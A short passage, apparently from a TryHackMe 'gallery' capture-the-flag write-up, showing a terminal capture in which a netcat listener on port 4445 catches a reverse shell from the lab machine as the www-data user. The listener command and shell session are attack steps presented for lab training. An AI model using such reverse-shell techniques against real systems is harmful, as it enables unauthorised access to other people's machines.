 kamil@ubuntu ~/CTF/THM/gallery
nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.142.13 57780
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 19:40:15 up 22 min,  0 users,  load average: 0.00, 0.00, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$